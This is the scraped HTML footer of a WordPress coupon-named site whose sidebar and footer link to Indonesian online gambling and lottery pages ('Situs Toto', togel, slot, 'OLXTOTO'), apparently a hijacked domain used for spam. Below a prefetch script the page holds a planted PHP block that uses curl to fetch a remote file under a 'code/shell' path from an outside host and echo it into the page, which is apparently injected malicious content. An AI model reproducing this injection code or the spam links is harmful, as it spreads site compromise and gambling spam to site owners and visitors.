</ul></div></div></li><li id="block-4" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></li><li id="custom_html-3" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://michaelsprintablecouponnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2022/12/'>December 2022</a></li>
</ul></div></div></li><li id="block-6" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-10"><a href="https://michaelsprintablecouponnow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://michaelsprintablecouponnow.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://michaelsprintablecouponnow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://michaelsprintablecouponnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://michaelsprintablecouponnow.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://michaelsprintablecouponnow.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://michaelsprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://michaelsprintablecouponnow.com/category/togel-online/">Togel Online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://michaelsprintablecouponnow.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://michaelsprintablecouponnow.com/" rel="home">
					Michaelsprintablecouponnow				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-dan-terkomplet-di-luwuk-selatan/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://michaelsprintablecouponnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d8e99524e734d5a810bae8850c1494d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
